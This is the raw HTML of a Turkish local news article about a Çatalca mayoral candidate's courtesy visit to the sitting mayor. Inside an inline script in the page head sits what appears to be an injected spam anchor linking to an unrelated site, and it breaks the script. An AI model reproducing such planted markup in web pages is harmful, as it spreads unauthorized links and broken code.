

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/
body_size: 12821
content:
 <!DOCTYPE html> <html lang="tr-TR"><head> <meta name="format-detection" content="telephone=no"/> <meta id="meta-viewport" name="viewport" content="width=1200"> <meta charset="utf-8"> <title>Erhan Güzel'den Üner'e nezaket ziyareti - SİYASET - Yörünge Haber</title> <meta name="title" content="Erhan Güzel&#39;den Üner&#39;e nezaket ziyareti - SİYASET - Yörünge Haber"> <meta name="description" content="CHP Çatalca Belediye Başkan Adayı Erhan Güzel, dün Cumhuriyet Meydanı&#39;nda kandil vesilesiyle lokma dağıtımının ardından Çatalca Belediye Başkanı..."> <meta name="datePublished" content="2024-02-07T12:27:35+03:00"> <meta name="dateModified" content="2024-02-07T12:30:00+03:00"> <meta name="articleSection" content="news"> <link rel="canonical" href="https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/" /> <link rel="manifest" href="https://www.yorungehaber.com/manifest.json"> <meta name="robots" content="max-image-preview:large" /> <meta name="robots" content="max-snippet:160"> <link rel="image_src" type="image/jpeg" href="https://www.yorungehaber.com/images/haberler/2024/02/erhan-guzel-de-uner-e-nezaket-ziyareti-3442.jpg"/> <meta http-equiv="content-language" content="tr"/> <meta name="content-language" content="tr"><meta name="apple-mobile-web-app-status-bar-style" content="#ebe7e6"><meta name="msapplication-navbutton-color" content="#ebe7e6"> <meta name="theme-color" content="#ebe7e6"/> <link rel="shortcut icon" type="image/x-icon" href="https://www.yorungehaber.com/favicon.ico"> <link rel="apple-touch-icon" href="https://www.yorungehaber.com/favicon.ico"> <meta property="og:site_name" content="https://www.yorungehaber.com" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Erhan Güzel&#39;den Üner&#39;e nezaket ziyareti" /> <meta property="og:url" content="https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/" /> <meta property="og:description" content="CHP Çatalca Belediye Başkan Adayı Erhan Güzel, dün Cumhuriyet Meydanı&#39;nda kandil vesilesiyle lokma dağıtımının ardından Çatalca Belediye Başkanı Mesut Üner&#39;i makamında ziyaret etti."/> <meta property="og:image" content="https://www.yorungehaber.com/images/haberler/2024/02/erhan-guzel-de-uner-e-nezaket-ziyareti-3442.jpg" /> <meta property="og:locale" content="tr_TR" /> <meta property="og:image:width" content="641" /> <meta property="og:image:height" content="380" /> <meta property="og:image:alt" content="Erhan Güzel&#39;den Üner&#39;e nezaket ziyareti" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:url" content="https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/" /> <meta name="twitter:title" content="Erhan Güzel&#39;den Üner&#39;e nezaket ziyareti" /> <meta name="twitter:description" content="CHP Çatalca Belediye Başkan Adayı Erhan Güzel, dün Cumhuriyet Meydanı&#39;nda kandil vesilesiyle lokma dağıtımının ardından Çatalca Belediye Başkanı Mesut Üner&#39;i makamında ziyaret etti." /> <meta name="twitter:image:src" content="https://www.yorungehaber.com/images/haberler/2024/02/erhan-guzel-de-uner-e-nezaket-ziyareti-3442.jpg" /> <meta name="twitter:domain" content="https://www.yorungehaber.com" /> <meta property="fb:app_id" content="1008248812895572" /> <link rel="alternate" type="application/rss+xml" title="Erhan Güzel&#39;den Üner&#39;e nezaket ziyareti" href="https://www.yorungehaber.com/rss_siyaset_10.xml"/> <script type="text/javascript"> var facebookApp = '1008248812895572'; var facebookAppVersion = 'v3.0'; var twitter_username = ''; var reklamtime = "10000"; var domainname = "https://www.yorungehaber.com"; var splashcookie = null; var splashtime = null;	var _TOKEN = "5712356fe36b786abbdd0314703c2bd1"; </script><link rel="preload" as="style" href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211" /><link rel="stylesheet" type="text/css" media='all' href="https://www.yorungehaber.com/template/prime/assets/css/app.css?v=2023041814104320241025223211"/> <link rel="preload" as="script" href="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211" /><script src="https://www.yorungehaber.com/template/prime/assets/js/app.js?v=2023041814104320241025223211"></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/sticky.sidebar.js?v=2023041814104320241025223211"></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/libs/swiper/swiper.js?v=2023041814104320241025223211" defer></script> <script src="https://www.yorungehaber.com/template/prime/assets/js/print.min.js?v=2023041814104320241025223211" defer></script> <script src="https://www.yorungehaber.com/reg-sw.js?v=2023041814104320241025223211" defer></script> <script data-schema="organization" type="application/ld+json"> { "@context": "https://schema.org", "@type": "Organization", "name": "Yörünge Haber", "url": "https://www.yorungehaber.com", "logo": { "@type": "ImageObject",	"url": "https://www.yorungehaber.com/images/genel/yorngelogo.png",	"width": 360, "height": 90}, "sameAs": [ "https://www.facebook.com/yorungehaber", "https://www.youtube.com/channel/UC0tPbQ3B3AicilxfIwwtFPQ", "https://www.twitter.com/yrngazetesi", "https://www.instagram.com/yorungehaber/", "", "", "" ] } </script> <script type="application/ld+json"> { "@context": "https://schema.org", "@type": "BreadcrumbList",	"@id": "https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/#breadcrumb", "itemListElement": [{ "@type": "ListItem", "position": 1, "item": { "@id": "https://www.yorungehaber.com", "name": "Ana Sayfa" } }, { "@type": "ListItem", "position": 2, "item": {"@id": "https://www.yorungehaber.com/siyaset/","name": "SİYASET" } }, { "@type": "ListItem", "position": 3, "item": { "@id": "https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/", "name": "Erhan Güzel&#39;den Üner&#39;e nezaket ziyareti" } }] } </script> <script type="application/ld+json">{ "@context": "https://schema.org", "@type": "NewsArticle",	"inLanguage":"tr-TR", "mainEntityOfPage": { "@type": "WebPage", "@id": "https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/" }, "headline": "Erhan Güzel&amp;#39;den Üner&amp;#39;e nezaket ziyareti", "name": "Erhan Güzel&#39;den Üner&#39;e nezaket ziyareti", "articleBody": "CHP Çatalca Belediye Başkan Adayı Erhan Güzel, dün Cumhuriyet Meydanı&#39;nda kandil vesilesiyle lokma dağıttı. Güzel, daha sonra Çatalca Belediye Başkanı Mesut Üner&#39;i makamında ziyaret etti. &quot;Tarih boyunca Çatalca&#39;mızda seçimler her zaman çekişmeli geçmiştir&quot; diyen Güzel, &quot;Hemşerilerimizin oyları sonucunda göreve gelen partiler değişse de ilçeye hizmet aşkı hiçbir dönemde değişmedi. Biz, Çatalca&#39;mızın tarihinde en çalışkan belediye yönetimi olmak için göreve talibiz. İstanbul&#39;un en büyük ilçesinde, öncelikli temennimiz seçimlerin demokratik, şeffaf ve huzur içinde geçmesi. Bizi ağırlayan Çatalca Belediye Başkanı Sayın Mesut Üner&#39;e teşekkür ederim&quot; dedi.
 
 
", "articleSection": "SİYASET",	"wordCount": 84,	"image": [{	"@type": "ImageObject",	"url": "https://www.yorungehaber.com/images/haberler/2024/02/erhan-guzel-de-uner-e-nezaket-ziyareti-3442.jpg",	"height": 380,	"width": 641 }], "datePublished": "2024-02-07T12:27:35+03:00", "dateModified": "2024-02-07T12:30:00+03:00", "genre": "news",	"isFamilyFriendly":"True",	"publishingPrinciples":"https://www.yorungehaber.com/gizlilik-ilkesi.html",	"thumbnailUrl": "https://www.yorungehaber.com/images/haberler/2024/02/erhan-guzel-de-uner-e-nezaket-ziyareti-3442.jpg", "typicalAgeRange": "7-", "keywords": "erhan güzel,erhan güzel çatalca,erhan güzel kimdir,erhan güzel sevgilisi,erhan güzel ibb", "author": { "@type": "Person", "name": "Yörünge Haber",	"url": "https://www.yorungehaber.com/editor/yorunge-haber" }, "publisher": { "@type": "Organization", "name": "Yörünge Haber", "logo": { "@type": "ImageObject", "url": "https://www.yorungehaber.com/images/genel/yorngelogo.png", "width": 360, "height": 90 } }, "description": "CHP Çatalca Belediye Başkan Adayı Erhan Güzel, dün Cumhuriyet Meydanı&#39;nda kandil vesilesiyle lokma dağıtımının ardından Çatalca Belediye Başkanı Mesut Üner&#39;i makamında ziyaret etti."
} </script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5676125692115181" crossorigin="anonymous"></script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8XJNHV');</script><!-- End Google Tag Manager --><link rel="manifest" href="/manifest.json?data=Bildirt"><script>var uygulamaid="9489-9199-2909-5259-2789-6";</script><script src="https://cdn2.bildirt.com/BildirtSDKfiles.js"></script><script async type="application/javascript" src="https://news.google.com/swg/js/v1/swg-basic.js"></script><script> (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => { basicSubscriptions.init({ type: "NewsArticle", isPartOfType: ["Product"], isPartOfProductId: "CAownMCWCw:openaccess", clientOptions: { theme: "light", lang: "tr" }, }); });<a href="http://hasarkaydi.org/"> <img src="https://i.hizliresim.com/7tb3nyg.PNG" /></a></script></head><body class=""> <div class="container text-center" ></div> <div class="container position-relative"><div class="sabit-reklam fixed-reklam"></div><div class="sabit-reklam sag-sabit fixed-reklam"></div></div> <div class="header-border"></div> <nav class="d-print-none navbar navbar-expand-lg bg-white align-items-center header box-shadow-menu"> <div class="container"><div class="menu" data-toggle="modal" data-target="#menu-aside" data-toggle-class="modal-open-aside"> <span class="menu-item"></span> <span class="menu-item"></span> <span class="menu-item"></span> </div> <a class="navbar-brand logo align-items-center" href="https://www.yorungehaber.com" title="Yörünge Haber - Silivri Haber Merkezi "><picture> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.webp?v=2023041814104320241025223211" type="image/webp" class="img-fluid logoh"> <source data-srcset="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" type="image/jpeg" class="img-fluid logoh"> <img src="https://www.yorungehaber.com/images/genel/yorngelogo.png?v=2023041814104320241025223211" alt="Anasayfa" class="img-fluid logoh" width="100%" height="100%"></picture></a> <ul class="navbar-nav mr-auto font-weight-bolder nav-active-border bottom b-primary d-none d-md-flex"> <li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external" >Çatalca</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external" >Kültür-Sanat</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external" >SİLİVRİ</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external" >GÜNDEM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external" >SAĞLIK</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external" >YAŞAM</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external" >SPOR</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external" >MAGAZİN</a></li><li class="nav-item text-uppercase"><a class="nav-link text-uppercase" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external" >SİYASET</a></li> <li class="nav-item dropdown dropdown-hover"> <a title="tümü" href="#" class="nav-link text-uppercase"><svg width="16" height="16" class="svg-bl text-16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#chevron-down"></use></svg></a> <div class="dropdown-menu px-2 py-2"> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR">SEKTÖR</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/medya/" title="MEDYA">MEDYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ">ASAYİŞ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a> <a class="d-block p-1 text-nowrap nav-link" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a> </div> </li> </ul> <ul class="navbar-nav ml-auto align-items-center font-weight-bolder"> <li class="nav-item"><a href="javascript:;" data-toggle="modal" data-target="#search-box" class="search-button nav-link py-1" title="Arama"><svg class="svg-bl" width="14" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#search" /> </svg> <span> Ara</span></a></li> </ul> </div></nav></header><div class="container-fluid d-md-block sondakika-bg d-print-none"> <div class="row py-s px-3"> <div class="col-md-5"> <span id="bugun">Bugün <script> function tarihsaat() { var b = new Date, g = b.getSeconds(), d = b.getMinutes(), a = b.getHours(), c = b.getDay(), h = b.getDate(), k = b.getMonth(), b = b.getFullYear(); 10 > a && (a = "0" + a); 10 > g && (g = "0" + g); 10 > d && (d = "0" + d); document.getElementById("bugun").innerHTML = h + " " + "Ocak Şubat Mart Nisan Mayıs Haziran Temmuz Ağustos Eylül Ekim Kasım Aralık".split(" ")[k] + " " + b + ", " + "Pazar Pazartesi Salı Çarşamba Perşembe Cuma Cumartesi".split(" ")[c] + " "; setTimeout("tarihsaat()", 1E3) } function CC_noErrors() { return !0 } window.onerror = CC_noErrors; function bookmarksite(b, g) { document.all ? window.external.AddFavorite(g, b) : window.sidebar && window.sidebar.addPanel(b, g, "") } tarihsaat();</script></span> </div> <div class="col-md-7 d-none d-md-block"> <div class="text-right text-16"> <a href="https://www.yorungehaber.com/kose-yazarlari/" class="px-3" title="Köşe Yazarları" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user-edit" /> </svg> Yazarlar</a> <a class="px-3" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external"><svg class="svg-whss" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg#user" /> </svg> Üye Paneli</a> </div> </div> </div></div> <div class="fixed-share bg-white box-shadow is-hidden align-items-center d-flex post-tools px-3"> <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/', 'tr', '', 'Erhan Güzel’den Üner’e nezaket ziyareti')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg></span> <a rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Erhan Güzel’den Üner’e nezaket ziyareti https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/&text=Erhan Güzel’den Üner’e nezaket ziyareti" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/&media=https://www.yorungehaber.com/images/haberler/2024/02/erhan-guzel-de-uner-e-nezaket-ziyareti-3442.jpg&description=Erhan Güzel’den Üner’e nezaket ziyareti" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <div class="ml-auto d-flex align-items-center"> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go" data-scroll="yorumlar-18409" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#comments" /></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> <div class="print-body" id="print-18409"> <div class="container py-1 bg-white"> <nav aria-label="breadcrumb"> <ol class="breadcrumb justify-content-left"> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com" title="Ana Sayfa"><svg class="svg-br-2" width="16" height="16"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#home" /></svg></a></li> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com/arsiv/" title="Arşiv">Haberler</a></li> <li class="breadcrumb-item"><a href="https://www.yorungehaber.com/siyaset/" title="SİYASET">SİYASET</a></li> <li class="breadcrumb-item active d-md-block d-none" aria-current="page"><a href="https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/" title="Erhan Güzel&#39;den Üner&#39;e nezaket ziyareti">Erhan Güzel&#39;den Üner&#39;e nezaket ziyareti</a></li> </ol> </nav> <div id="haberler"> <div class="haber-kapsa print-body" id="print-18409"> <div class="news-start"> <article id="haber-18409"> <div class="text-md-center" > <div class="text-muted text-sm py-2 d-md-flex align-items-center justify-content-center"> <div class="badge badge-lg text-uppercase bg-primary mr-3 my-2 " style="background: !important;"> SİYASET </div> <div class="d-md-block text-12 text-fade"><svg class="svg-gr-2 d-none" width="14" height="14"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#clock"></use></svg> Yayınlanma: 07 Şubat 2024 - 12:27 </div> <div class="text-12 ml-md-3 text-fade"> Güncelleme: 07 Şubat 2024 - 12:30</div> </div> <div class=" text-center" ></div> <h1 class="text-36 post-title my-2 py-2 font-weight-bold"> Erhan Güzel&#39;den Üner&#39;e nezaket ziyareti </h1> <h2 class="text-2222 mb-0 my-2 py-2 font-weight-normal">CHP Çatalca Belediye Başkan Adayı Erhan Güzel, dün Cumhuriyet Meydanı’nda kandil vesilesiyle lokma dağıtımının ardından Çatalca Belediye Başkanı Mesut Üner’i makamında ziyaret etti.</h2> <div class="text-muted text-sm py-2 d-md-none align-items-center d-flex text-nowrap"> <div class="badge badge-lg text-uppercase bg-primary mr-3"> SİYASET </div> <div class="text-12"> 07 Şubat 2024 - 12:27 </div> <div class="ml-3 d-none d-md-block text-12"> Güncelleme: 07 Şubat 2024 - 12:30 </div> </div> <div class="post-tools my-3 d-flex d-print-none flex-scroll flex-wrap"> <span class="bg-facebook post-share share-link" onClick="ShareOnFacebook('https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/');return false;" title="facebook"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#facebook-f"></use></svg> </span> <span class="bg-twitter post-share share-link" onClick="ShareOnTwitter('https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/', 'tr', '', 'Erhan Güzel’den Üner’e nezaket ziyareti')" title="twitter"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#twitterx"></use></svg> </span> <a target="_blank" rel="noopener" class="bg-whatsapp post-share share-link" href="https://api.whatsapp.com/send?text=Erhan Güzel’den Üner’e nezaket ziyareti https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/" title="whatsapp"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#whatsapp"></use></svg></a> <a target="_blank" rel="noopener" class="bg-telegram post-share share-link" href="https://t.me/share/url?url=https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/&text=Erhan Güzel’den Üner’e nezaket ziyareti" title="telegram"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#telegram"></use></svg></a> <a target="_blank" rel="noopener" class="bg-linkedin post-share share-link" href="https://www.linkedin.com/shareArticle?url=https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/" title="linkedin"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#linkedin"></use></svg></a> <a target="_blank" rel="noopener" class="bg-pinterest post-share share-link" href="https://pinterest.com/pin/create/button/?url=https://www.yorungehaber.com/erhan-guzel-den-uner-e-nezaket/18409/&media=https://www.yorungehaber.com/images/haberler/2024/02/erhan-guzel-de-uner-e-nezaket-ziyareti-3442.jpg&description=Erhan Güzel’den Üner’e nezaket ziyareti" title="pinterest"><svg width="18" height="18" class="svg-wh"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#pinterest"></use></svg></a> <a rel="noopener" href="https://news.google.com/publications/CAAqBwgKMJzAlgsw_-WtAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank" class="float-right googlenewsm-btn" title="TAKİP ET"><span>TAKİP ET</span><img src="https://www.yorungehaber.com/images/template/google-news.svg" alt="TAKİP ET" width="110" height="28"></a> <div class="ml-5 ml-auto d-flex align-items-center"> <span onClick="responsiveVoice.speak($('#haber-18409 .post-title').text() + '.' + $('#haber-18409 .post-desc').text() + '.' + $('#haber-18409 .post-body')[0].innerText, 'Turkish Female');" class="px-3 text-muted text-center mr-1"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#volume-up" /></svg> <div class="text-10">Dinle</div> </span> <a href="javascript:;" class="text-muted text-center mr-4 printer d-none d-md-inline-block" name="print18409" id="18409" title="Yazdır"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#print" /></svg> <div class="text-10">Yazdır</div> </a> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-none d-md-inline-block " data-scroll="yorumlar-18409" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#comments" /></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> </div> <div class="border-bottom my-3"></div> <div class="row"> <div class="col-md-8"> <div class="lazy mb-4 responsive-image"> <a target="_blank" data-fancybox="image" href="https://www.yorungehaber.com/images/haberler/2024/02/erhan-guzel-de-uner-e-nezaket-ziyareti-3442.jpg" title="Erhan Güzel'den Üner'e nezaket ziyareti"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2024/02/erhan-guzel-de-uner-e-nezaket-ziyareti-3442.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2024/02/erhan-guzel-de-uner-e-nezaket-ziyareti-3442.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/641x380.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2024/02/erhan-guzel-de-uner-e-nezaket-ziyareti-3442.jpg" alt="Erhan Güzel'den Üner'e nezaket ziyareti" class="img-fluid lazy" width="100%" height="100%"></picture></a> </div> <div class="post-body my-3"> <div class="detay" property="articleBody">
CHP Çatalca Belediye Başkan Adayı Erhan Güzel, dün Cumhuriyet Meydanı’nda kandil vesilesiyle lokma dağıttı. Güzel, daha sonra Çatalca Belediye Başkanı Mesut Üner’i makamında ziyaret etti. “Tarih boyunca Çatalca’mızda seçimler her zaman çekişmeli geçmiştir” diyen Güzel, “Hemşerilerimizin oyları sonucunda göreve gelen partiler değişse de ilçeye hizmet aşkı hiçbir dönemde değişmedi. Biz, Çatalca’mızın tarihinde en çalışkan belediye yönetimi olmak için göreve talibiz. İstanbul’un en büyük ilçesinde, öncelikli temennimiz seçimlerin demokratik, şeffaf ve huzur içinde geçmesi. Bizi ağırlayan Çatalca Belediye Başkanı Sayın Mesut Üner’e teşekkür ederim” dedi.</p> </p> </p> </div> <div class=" text-center" ><div class=" mb15"><a href="https://odakokullari.com/" rel="nofollow" target="_blank"><img data-src="https://www.yorungehaber.com/images/reklam/WhatsApp-Image-2025-02-18-at-10.26.19.jpeg" alt="Reklam" class="mb15 img-fluid lazy" /></a></div></div> <div class="popup-gallery"> <div class="py-2"> <a data-fancybox="image" href="https://www.yorungehaber.com/images/habergaleri/2024/02/17484499361707298215.jpg" title="2024/02/17484499361707298215.jpg"> <img src="https://www.yorungehaber.com/images/habergaleri/2024/02/17484499361707298215.jpg" alt="2024/02/17484499361707298215.jpg" class="fancybox img-fluid lazy" border="0" width="100%" height="100%"> </a> </div> </div><div class="popup-gallery"> <div class="py-2"> <a data-fancybox="image" href="https://www.yorungehaber.com/images/habergaleri/2024/02/3829377811707298215.jpg" title="2024/02/3829377811707298215.jpg"> <img src="https://www.yorungehaber.com/images/habergaleri/2024/02/3829377811707298215.jpg" alt="2024/02/3829377811707298215.jpg" class="fancybox img-fluid lazy" border="0" width="100%" height="100%"> </a> </div> </div><div class="popup-gallery"> <div class="py-2"> <a data-fancybox="image" href="https://www.yorungehaber.com/images/habergaleri/2024/02/2215262191707298215.jpg" title="2024/02/2215262191707298215.jpg"> <img src="https://www.yorungehaber.com/images/habergaleri/2024/02/2215262191707298215.jpg" alt="2024/02/2215262191707298215.jpg" class="fancybox img-fluid lazy" border="0" width="100%" height="100%"> </a> </div> </div><div class="popup-gallery"> <div class="py-2"> <a data-fancybox="image" href="https://www.yorungehaber.com/images/habergaleri/2024/02/10853221621707298216.jpg" title="2024/02/10853221621707298216.jpg"> <img 